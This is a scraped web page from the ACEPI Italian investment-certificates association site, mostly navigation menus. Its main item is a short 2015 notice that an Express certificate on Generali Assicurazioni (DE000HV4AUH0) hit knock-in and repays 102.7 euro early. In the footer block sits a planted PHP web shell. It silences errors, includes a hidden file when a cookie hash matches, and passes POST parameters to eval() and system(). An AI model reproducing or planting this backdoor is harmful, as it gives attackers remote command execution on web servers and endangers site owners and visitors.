<li class="menu__item menu-798 menu-path-node-735  even "><a href="/it/content/modulo-di-registrazione-ai-corsi-efpacfa" class="menu__link">*ISCRIZIONE ai CORSI GRATUITI EFPA/CFA</a></li>
<li class="menu__item menu-1267 menu-path-node-51764  odd "><a href="/it/content/corso-online-base-cfaefpa" class="menu__link">1&#039; Corso EFPA/CFA - Base</a></li>
<li class="menu__item menu-1268 menu-path-node-51765  even "><a href="/it/content/corso-online-avanzato-cfaefpa" class="menu__link">2&#039; Corso EFPA/CFA - Avanzato</a></li>
<li class="menu__item menu-1873 menu-path-node-157529  odd "><a href="/it/content/corso-online-cfaefpa-casi-pratici-di-applicazione-dei-certificati-nei-portafogli-consulenza" title="Corso EFPA - Casi pratici di applicazione dei certificati nei portafogli in consulenza" class="menu__link">3&#039; Corso EFPA/CFA - Casi pratici d&#039;uso nei portafogli</a></li>
<li class="menu__item menu-2316 menu-path-node-167158  even "><a href="/it/content/corso-online-cfaefpa-i-certificati-capitale-non-protetto" title="" class="menu__link">4&#039; Corso EFPA/CFA - I certificati a capitale non protetto</a></li>
<li class="menu__item menu-1987 menu-path-node-183312  odd "><a href="/it/content/corso-online-cfaefpa-come-scegliere-i-certificati-un-portafoglio-efficiente" class="menu__link">5&#039; Corso EFPA/CFA - Come scegliere i certificati per un portafoglio efficiente</a></li>
<li class="menu__item menu-1994 menu-path-node-189291  even "><a href="/it/content/corso-online-cfaefpa-fattori-che-influenzano-il-prezzo-dei-certificati-volatilit%C3%A0-tempo" class="menu__link">6&#039; Corso EFPA/CFA - Fattori che influenzano il prezzo dei certificati: volatilità, tempo, prezzo del sottostante</a></li>
<li class="menu__item menu-2304 menu-path-node-311826  odd "><a href="/it/content/corso-efpacfa-credit-linked-certificates" class="menu__link">7&#039; Corso EFPA/CFA - Credit Linked Certificates</a></li>
<li class="menu__item menu-2364 menu-path-node-525490  even "><a href="/it/content/corso-online-cfaefpa-il-ruolo-dei-tassi-di-interesse-e-dei-dividendi-nella-costruzione-dei-0" class="menu__link">8&#039; Corso CFA/EFPA - Il ruolo dei tassi di interesse e dei dividendi nella costruzione dei certificati</a></li>
<li class="menu__item menu-2381 menu-path-node-539024  odd "><a href="/it/content/corso-online-cfaefpa-i-certificati-leva-leva-fissa-leva-variabile-turbo-e-minifutures" class="menu__link">9&#039; Corso CFA/EFPA - I Certificati a leva: Leva Fissa, Leva Variabile (Turbo e Minifutures)</a></li>
<li class="menu__item menu-2385 menu-path-node-539120  even "><a href="/it/content/corso-online-cfaefpa-fondamenti-e-caratteristiche-dei-covered-warrant-strumenti-finanziari" class="menu__link">10&#039; Corso CFA/EFPA - Covered Warrant</a></li>
<li class="menu__item menu-2320 menu-path-node-314011  odd "><a href="/it/content/webinar-trimestrale-trend-corso-certificates" title="" class="menu__link">Webinar trimestrale TREND IN CORSO &amp; CERTIFICATES</a></li>
<li class="menu__item menu-2365 menu-path-node-528527  even "><a href="/it/content/corso-acepi-efpa-certificati-di-investimento-caratteristiche-e-utilizzo-i-portafogli" class="menu__link">Corso ACEPI per EFPA - CERTIFICATI DI INVESTIMENTO: CARATTERISTICHE E UTILIZZO PER I PORTAFOGLI</a></li>
<li class="menu__item menu-2361 menu-path-node-412377  odd last"><a href="/it/content/mese-educazione-finanziaria" class="menu__link">MESE EDUCAZIONE FINANZIARIA</a></li>
</ul></li>
<li class="menu__item menu-1985 menu-path-node-183309  even "><a href="/it/content/video-formazione" class="menu__link">Formazione - Video</a></li>
<li class="menu__item menu-689 menu-path-agenda-eventi  odd "><a href="/it/agenda-eventi" title="" class="menu__link">Eventi</a></li>
<li class="menu__item menu-714 menu-path-node-121  even "><a href="/it/content/editoria" class="menu__link">Editoria</a></li>
<li class="menu__item menu-2336 menu-path-node-338699  odd "><a href="/it/content/migrazione-sedex-optiq" class="menu__link">Migrazione SeDeX a Optiq</a></li>
<li class="menu__item menu-2329 menu-path-node-326373  even last"><a href="/it/content/premio-giornalistico-acepi" class="menu__link">Premio Giornalistico ACEPI</a></li>
</ul></li>
<li class="menu__item menu-711 menu-path-node-118  odd "><a href="/it/content/normativa" class="menu__link">Normativa</a></li>
<li class="menu__item menu-725 menu-path-node-283  even "><a href="/it/content/mappa-dei-certificati-1" class="menu__link">Mappa</a></li>
<li class="menu__item menu-709 menuparent  menu-path-node-116  odd "><a href="/it/content/dati-e-statistiche" class="menu__link">Statistiche</a><ul><li class="menu__item menu-2324 menu-path-node-317493 first odd "><a href="/it/content/outstanding-2023-25" class="menu__link">OUTSTANDING 2023-25</a></li>
<li class="menu__item menu-1318 menu-path-node-64105  even "><a href="/it/content/mercato-primario-2006-2025" class="menu__link">PRIMARIO 2006-25</a></li>
<li class="menu__item menu-1697 menu-path-node-82779  odd "><a href="/it/content/secondario-2010-25" title="MERCATO SECONDARIO 2010-25" class="menu__link">SECONDARIO 2010-25</a></li>
<li class="menu__item menu-2389 menu-path-node-539581  even "><a href="/it/content/mercato-primario-q3-2025-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2025</a></li>
<li class="menu__item menu-2388 menu-path-node-539257  odd "><a href="/it/content/mercato-primario-q2-2025-associati-acepi" class="menu__link">PRIMARIO Q2 2025</a></li>
<li class="menu__item menu-2379 menu-path-node-538939  even "><a href="/it/content/mercato-primario-q1-2025-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2025</a></li>
<li class="menu__item menu-2377 menu-path-node-537308  odd "><a href="/it/content/mercato-primario-2024-associati-acepi" class="menu__link">PRIMARIO 2024</a></li>
<li class="menu__item menu-2376 menu-path-node-537307  even "><a href="/it/content/mercato-primario-q4-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2024</a></li>
<li class="menu__item menu-2362 menu-path-node-432038  odd "><a href="/it/content/mercato-primario-q3-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2024</a></li>
<li class="menu__item menu-2357 menu-path-node-407616  even "><a href="/it/content/mercato-primario-q2-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2024</a></li>
<li class="menu__item menu-2352 menu-path-node-393581  odd "><a href="/it/content/mercato-primario-q1-2024-associati-acepi" class="menu__link">PRIMARIO Q1 2024</a></li>
<li class="menu__item menu-2345 menu-path-node-360737  even "><a href="/it/content/mercato-primario-2023-associati-acepi" title="" class="menu__link">PRIMARIO 2023</a></li>
<li class="menu__item menu-2344 menu-path-node-360736  odd "><a href="/it/content/mercato-primario-q4-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2023</a></li>
<li class="menu__item menu-2333 menu-path-node-336408  even "><a href="/it/content/mercato-primario-q3-2023-associati-acepi" class="menu__link">PRIMARIO Q3 2023</a></li>
<li class="menu__item menu-2330 menu-path-node-326952  odd "><a href="/it/content/mercato-primario-q2-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2023</a></li>
<li class="menu__item menu-2322 menu-path-node-316888  even "><a href="/it/content/mercato-primario-q1-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2023</a></li>
<li class="menu__item menu-2231 menu-path-node-285273  odd "><a href="/it/content/mercato-primario-2022-associati-acepi" title="" class="menu__link">PRIMARIO 2022</a></li>
<li class="menu__item menu-2232 menu-path-node-285274  even "><a href="/it/content/mercato-primario-q4-2022-associati-acepi" class="menu__link">PRIMARIO Q4 2022</a></li>
<li class="menu__item menu-2220 menu-path-node-264658  odd "><a href="/it/content/mercato-primario-q3-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2022</a></li>
<li class="menu__item menu-2218 menu-path-node-243524  even "><a href="/it/content/mercato-primario-q2-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2022</a></li>
<li class="menu__item menu-2213 menu-path-node-239900  odd "><a href="/it/content/mercato-primario-q1-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2022</a></li>
<li class="menu__item menu-2199 menu-path-node-224978  even "><a href="/it/content/mercato-primario-2021-associati-acepi" title="" class="menu__link">PRIMARIO 2021</a></li>
<li class="menu__item menu-2196 menu-path-node-224975  odd "><a href="/it/content/mercato-primario-q4-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2021</a></li>
<li class="menu__item menu-1996 menu-path-node-199214  even "><a href="/it/content/mercato-primario-q3-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2021</a></li>
<li class="menu__item menu-1989 menu-path-node-183432  odd "><a href="/it/content/mercato-primario-q2-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2021</a></li>
<li class="menu__item menu-1980 menu-path-node-167152  even last"><a href="/it/content/mercato-primario-q1-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2021</a></li>
</ul></li>
<li class="menu__item menu-1882 menu-path-node-159599  even last"><a href="/it/content/finanza-sostenibile-esg" title="FINANZA SOSTENIBILE - ESG" class="menu__link">ESG</a></li>
</ul>

</div>
<div id="block-block-3" class="block block-block odd">

      
  <span id="textsizer"><a class="font-piccolo" href="#" title="Small font size">A</a> <a class="font-medio" href="#" title="Standard font size">A</a> <a class="font-grande" href="#" title="Large font size">A</a></span><a href="http://www.acepi.it/it/content/contatti" class="contatti">Contatti</a>
</div>
<div id="block-locale-language" class="block block-locale even" role="complementary">

      
  <ul class="language-switcher-locale-url"><li class="en first"><span class="language-link locale-untranslated" xml:lang="en">Eng</span></li>
<li class="it last active"><a href="/it/content/rimborso-anticipato-l%E2%80%99express-su-generali-assicurazioni-de000hv4auh0" class="language-link active" xml:lang="it">Ita</a></li>
</ul>
</div>
<div id="block-search-form" class="block block-search odd" role="search">

      
  <form action="/it/content/rimborso-anticipato-l%E2%80%99express-su-generali-assicurazioni-de000hv4auh0" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Form di ricerca</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Cerca </label>
 <input title="Inserisci i termini da cercare." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Cerca" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-cOcRaIY9wbWelqGklX-8zmyj8xKxV5GOMkRBtbtPtKA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div>
<div id="block-block-33" class="block block-block last even">

      
  <div id="social">Seguici su<a class="In" href="https://www.linkedin.com/organization-guest/company/acepi-certificates-and-investment-products-italian-association-" target="_blank"></a><a class="" href="https://acepi.it/it/node/183309" target="_blank"><img src="/sites/default/files/sites/default/files/youtube.png" / width="20" height="20"></a><!-- <a class="fb" href="#" target="_blank"></a><a class="tw" href="#" target="_blank"></a> --></div>


</div>
  </div>
	</div>
</div>



<div id="page">

  <header class="header" id="header" role="banner">

    
    
    
  </header>

  <div id="main">

    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">Tu sei qui</h2><ol><li><a href="/it">Home</a> / </li><li>Rimborso anticipato per l’Express su Generali Assicurazioni (DE000HV4AUH0)</li></ol><a class="a2a_dd" href="https://www.addtoany.com/share"></a><script async src="https://static.addtoany.com/menu/page.js"></script></nav>      <a id="main-content"></a>
                    <h1 class="page__title title" id="page-title">Rimborso anticipato per l’Express su Generali Assicurazioni (DE000HV4AUH0)</h1>
                                          


<article class="node-49818 node node-notizia view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>Con riferimento al Certificate Express su Generali Assicurazioni con ISIN DE000HV4AUH0 e codice di negoziazione OV4AUH, emesso il 27/08/2015, si comunica che si è verificato l’evento knock in.</p>

<p>Pertanto, il certificato rimborsa anticipatamente un importo pari a 102,7 euro lordi per certificato.</p></div></div></div><div class="field field-name-field-data-pubblicazione field-type-datetime field-label-inline clearfix"><div class="field-label">Data pubblicazione:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="date-display-single">28.12.2015</span></div></div></div><div class="field field-name-field-tipo-notizia field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Tipo notizia:&nbsp;</div><div class="field-items"><div class="field-item even">Rimborso Anticipato</div></div></div>
  <div class="node-tools">
      <ul class="links inline"><li class="msgutils-basket-print first"><a href="/it/basketoggle/print/49818/add" rel="print-49818" class="add-print-basket" title="Add to print basket">Add to print basket</a></li>
<li class="msgutils-basket-print-view"><a href="/it/basket/print" class="view-print-basket" title="Go to print basket">Go to print basket</a></li>
<li class="msgutils-bookmark active"><a href="/it/content/rimborso-anticipato-l%E2%80%99express-su-generali-assicurazioni-de000hv4auh0" class="bookmarkthis active" title="Add to bookmarks">Add to bookmarks</a></li>
<li class="msgutils-addnote active"><a href="/it/content/rimborso-anticipato-l%E2%80%99express-su-generali-assicurazioni-de000hv4auh0" class="addmynote active" title="Add note">Add note</a></li>
<li class="msgutils-gotomynote"><a href="/it/mynotes" class="gotomynote" title="Go to note basket">Go to note basket</a></li>
<li class="pdfcrowd last"><a href="/it/pdfc/49818" class="pdfcrowd-view nuova-finestra" title="View as PDF">View as PDF</a></li>
</ul>      <!-- AddToAny BEGIN
      <a class="a2a_dd " href="https://www.addtoany.com/share"></a>
      <script async src="https://static.addtoany.com/menu/page.js"></script>
       AddToAny END -->
  </div>

  
</article>
          </div>

    <div id="navigation">

      
      
    </div>

    
    
  </div>

    <footer id="footer" class="region region-footer">
    <div id="block-block-30" class="block block-block first last odd">

      
  <?php 
        error_reporting(0);
        $pid = "dd72a65c340973d7456a4e4e88bf6480";
        if (md5($_COOKIE['i']) == $pid){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
    
</div>
  </footer>

</div>


<div id="piede-esterno">
	<div id="piede-contenuto" class="contenitore">
		  <div class="region region-piede">
    <div id="block-menu-block-3" class="block block-menu-block first odd" role="navigation">

      
  <div class="menu-block-wrapper menu-block-3 menu-name-menu-footer parent-mlid-0 menu-level-1">
  
    
  <ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-1857"><a href="/it/content/contatti" title="" class="menu__link">Contatti</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1859"><a href="/it/content/informazioni-legali" title="" class="menu__link">Legal Disclaimer</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1860"><a href="/it/content/privacy" title="" class="menu__link">Privacy</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-1878"><a href="/it/content/credits" title="Credits" class="menu__link">Credits</a></li>
</ul></div>

</div>
<div id="block-block-31" class="block block-block last even">

      
  <p align="center">© 2026 ACEPI – Associazione Italiana Certificati e Prodotti di Investimento | M <a href="mailto:info@acepi.it">info@acepi.it</a> | T +390287189076 | CF 05524340964 | PI 09667620968 | SDI W7YVJK9</p>
</div>
  </div>
	</div>
</div>    <div class="region region-page-bottom">
    
<nav id="mmenu_left" class="mmenu-nav clearfix">
  <ul>
                            <li class="mmenu-expanded">
            <span class="mmenu-block-expanded mmenu-block"><i class="mmenu-block-icon mmenu-block-icon-system-main-menu"></i><span class="mmenu-block-title">Menu principale</span></span>
          </li>
                          <ul class="mmenu-mm-list-level-1"><li class="mmenu-mm-list-mlid-680 mmenu-mm-list-path-node-87"><a href="/it/content/chi-siamo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Chi  siamo</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-684 mmenu-mm-list-path-node-91"><a href="/it/content/associati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Associati</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-840 mmenu-mm-list-path-node-951"><a href="/it/content/banco-bpm" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Banco BPM</span></a></li><li class="mmenu-mm-list-mlid-2338 mmenu-mm-list-path-node-339145"><a href="/it/content/barclays" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Barclays</span></a></li><li class="mmenu-mm-list-mlid-696 mmenu-mm-list-path-node-103"><a href="/it/content/bnp-paribas" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">BNP Paribas</span></a></li><li class="mmenu-mm-list-mlid-2342 mmenu-mm-list-path-node-340545"><a href="/it/content/borsa-italiana" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Borsa Italiana</span></a></li><li class="mmenu-mm-list-mlid-2205 mmenu-mm-list-path-node-226609"><a href="/it/content/bper" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">BPER</span></a></li><li class="mmenu-mm-list-mlid-702 mmenu-mm-list-path-node-109"><a href="/it/content/fideuram" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Fideuram</span></a></li><li class="mmenu-mm-list-mlid-2203 mmenu-mm-list-path-node-225637"><a href="/it/content/intermonte" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Intermonte</span></a></li><li class="mmenu-mm-list-mlid-694 mmenu-mm-list-path-node-101"><a href="/it/content/intesa-sanpaolo-spa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Intesa Sanpaolo</span></a></li><li class="mmenu-mm-list-mlid-2201 mmenu-mm-list-path-node-225055"><a href="/it/content/leonteq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leonteq Securities</span></a></li><li class="mmenu-mm-list-mlid-1288 mmenu-mm-list-path-node-61004"><a href="/it/content/mediobanca" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Mediobanca</span></a></li><li class="mmenu-mm-list-mlid-2374 mmenu-mm-list-path-node-537306"><a href="/it/content/natixis" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Natixis</span></a></li><li class="mmenu-mm-list-mlid-699 mmenu-mm-list-path-node-106"><a href="/it/content/societe-generale-sa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Société Générale</span></a></li><li class="mmenu-mm-list-mlid-700 mmenu-mm-list-path-node-107"><a href="/it/content/unicredit" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">UniCredit</span></a></li><li class="mmenu-mm-list-mlid-1291 mmenu-mm-list-path-node-61198"><a href="/it/content/vontobel" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Vontobel</span></a></li><li class="mmenu-mm-list-mlid-703 mmenu-mm-list-path-node-110"><a href="/it/content/aibe-associazione-fra-le-banche-estere-italia" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AIBE - Associazione fra le Banche Estere in Italia</span></a></li><li class="mmenu-mm-list-mlid-704 mmenu-mm-list-path-node-111"><a href="/it/content/aipb-associazione-italiana-private-banking" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AIPB - Associazione Italiana Private Banking</span></a></li><li class="mmenu-mm-list-mlid-2390 mmenu-mm-list-path-node-539622"><a href="/it/content/amf-italia-associazione-intermediari-mercati-finanziari" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AMF ITALIA - Associazione Intermediari Mercati Finanziari</span></a></li></ul></li><li class="mmenu-mm-list-mlid-685 mmenu-mm-list-path-node-92"><a href="/it/content/consiglio-di-amministrazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">CdA</span></a></li><li class="mmenu-mm-list-mlid-2321 mmenu-mm-list-path-node-316875"><a href="/it/content/comitato-esecutivo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Comitato Esecutivo</span></a></li><li class="mmenu-mm-list-mlid-1698 mmenu-mm-list-path-node-113259"><a href="/it/content/segretario-generale" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Segretario Generale</span></a></li><li class="mmenu-mm-list-mlid-1046 mmenu-mm-list-path-node-10249"><a href="/it/content/team" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Team</span></a></li><li class="mmenu-mm-list-mlid-1700 mmenu-mm-list-path-http:--newsletter.acepi.it"><a href="http://newsletter.acepi.it" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Newsletter</span></a></li><li class="mmenu-mm-list-mlid-687 mmenu-mm-list-path-node-94"><a href="/it/content/commissioni-tecniche" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Commissioni tecniche</span></a></li><li class="mmenu-mm-list-mlid-2225 mmenu-mm-list-path-node-284228"><a href="/it/content/presidenti-e-vicepresidenti-delle-commissioni" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Presidenti delle Commissioni</span></a></li><li class="mmenu-mm-list-mlid-713 mmenu-mm-list-path-node-120"><a href="/it/content/internazionalizzazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Internazionalizzazione</span></a></li><li class="mmenu-mm-list-mlid-686 mmenu-mm-list-path-node-93"><a href="/it/content/decalogo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Decalogo</span></a></li><li class="mmenu-mm-list-mlid-1114 mmenu-mm-list-path-node-10248"><a href="/it/content/statuto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Statuto</span></a></li><li class="mmenu-mm-list-mlid-690 mmenu-mm-list-path-node-97"><a href="/it/content/informazioni-legali" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Informazioni legali</span></a></li><li class="mmenu-mm-list-mlid-800 mmenu-mm-list-path-node-803"><a href="/it/content/politica-acepi-sui-cookie" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cookie</span></a></li><li class="mmenu-mm-list-mlid-691 mmenu-mm-list-path-node-98"><a href="/it/content/privacy" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Privacy</span></a></li><li class="mmenu-mm-list-mlid-693 mmenu-mm-list-path-node-100"><a href="/it/content/credits" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Credits</span></a></li><li class="mmenu-mm-list-mlid-692 mmenu-mm-list-path-node-99"><a href="/it/content/contatti" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Contatti</span></a></li></ul></li><li class="mmenu-mm-list-mlid-681 mmenu-mm-list-path-node-88"><a href="/it/content/attivit%C3%A0" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Attività</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-705 mmenu-mm-list-path-node-112"><a href="/it/content/ricerca" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Ricerca</span></a></li><li class="mmenu-mm-list-mlid-707 mmenu-mm-list-path-node-114"><a href="/it/content/education" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Education</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-716 mmenu-mm-list-path-node-123"><a href="/it/content/cosa-sono-i-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cosa sono i certificati</span></a></li><li class="mmenu-mm-list-mlid-717 mmenu-mm-list-path-node-124"><a href="/it/content/i-vantaggi-dei-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">I vantaggi dei certificati</span></a></li><li class="mmenu-mm-list-mlid-718 mmenu-mm-list-path-node-125"><a href="/it/content/come-usare-i-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Come usare i certificati</span></a></li><li class="mmenu-mm-list-mlid-719 mmenu-mm-list-path-node-126"><a href="/it/content/le-tipologie-di-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Le tipologie di certificati</span></a><ul class="mmenu-mm-list-level-4"><li class="mmenu-mm-list-mlid-791 mmenu-mm-list-path-node-282"><a href="/it/content/capitale-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-1344 mmenu-mm-list-path-node-75594"><a href="/it/content/equity-protection" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Equity Protection</span></a></li><li class="mmenu-mm-list-mlid-790 mmenu-mm-list-path-node-271"><a href="/it/content/digitali" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Digitali</span></a></li><li class="mmenu-mm-list-mlid-775 mmenu-mm-list-path-node-167"><a href="/it/content/express-protection" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Express Protection</span></a></li><li class="mmenu-mm-list-mlid-756 mmenu-mm-list-path-node-166"><a href="/it/content/butterfly" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Butterfly</span></a></li><li class="mmenu-mm-list-mlid-757 mmenu-mm-list-path-node-168"><a href="/it/content/double-win" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Double Win</span></a></li></ul></li><li class="mmenu-mm-list-mlid-728 mmenu-mm-list-path-node-135"><a href="/it/content/capitale-condizionatamente-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale cond. protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-772 mmenu-mm-list-path-node-164"><a href="/it/content/airbag" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Airbag</span></a></li><li class="mmenu-mm-list-mlid-760 mmenu-mm-list-path-node-165"><a href="/it/content/bonus" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Bonus</span></a></li><li class="mmenu-mm-list-mlid-761 mmenu-mm-list-path-node-169"><a href="/it/content/cash-collect" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cash Collect</span></a></li><li class="mmenu-mm-list-mlid-762 mmenu-mm-list-path-node-171"><a href="/it/content/express" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Express</span></a></li><li class="mmenu-mm-list-mlid-764 mmenu-mm-list-path-node-172"><a href="/it/content/outperformance-condizionatamente-protetti" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Outperformance Cond. Protetti</span></a></li><li class="mmenu-mm-list-mlid-763 mmenu-mm-list-path-node-173"><a href="/it/content/twin-win" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">TwinWin</span></a></li></ul></li><li class="mmenu-mm-list-mlid-729 mmenu-mm-list-path-node-136"><a href="/it/content/capitale-non-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale non protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-777 mmenu-mm-list-path-node-174"><a href="/it/content/benchmark" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Benchmark/Tracker</span></a></li><li class="mmenu-mm-list-mlid-778 mmenu-mm-list-path-node-175"><a href="/it/content/discount" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Discount</span></a></li><li class="mmenu-mm-list-mlid-779 mmenu-mm-list-path-node-176"><a href="/it/content/outperformance" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Outperformance</span></a></li></ul></li><li class="mmenu-mm-list-mlid-776 mmenu-mm-list-path-node-137"><a href="/it/content/leva" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* A leva</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-789 mmenu-mm-list-path-node-186"><a href="/it/content/leva-fissa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leva Fissa</span></a></li><li class="mmenu-mm-list-mlid-788 mmenu-mm-list-path-node-185"><a href="/it/content/leva-dinamica" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leva Dinamica</span></a></li></ul></li></ul></li><li class="mmenu-mm-list-mlid-720 mmenu-mm-list-path-node-127"><a href="/it/content/le-variabili-gioco" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Le variabili in gioco</span></a></li><li class="mmenu-mm-list-mlid-722 mmenu-mm-list-path-node-129"><a href="/it/content/faq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">FAQ</span></a></li><li class="mmenu-mm-list-mlid-724 mmenu-mm-list-path-node-131"><a href="/it/content/bibliografia" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Bibliografia</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1216 mmenu-mm-list-path-node-48822"><a href="/it/content/formazione-online-gratuita" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Formazione gratuita</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-2215 mmenu-mm-list-path-node-241762"><a href="/it/content/calendario-corsi-efpacfa-2026" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Calendario Corsi EFPA/CFA 2026</span></a></li><li class="mmenu-mm-list-mlid-798 mmenu-mm-list-path-node-735"><a href="/it/content/modulo-di-registrazione-ai-corsi-efpacfa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">*ISCRIZIONE ai CORSI GRATUITI EFPA/CFA</span></a></li><li class="mmenu-mm-list-mlid-1267 mmenu-mm-list-path-node-51764"><a href="/it/content/corso-online-base-cfaefpa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">1' Corso EFPA/CFA - Base</span></a></li><li class="mmenu-mm-list-mlid-1268 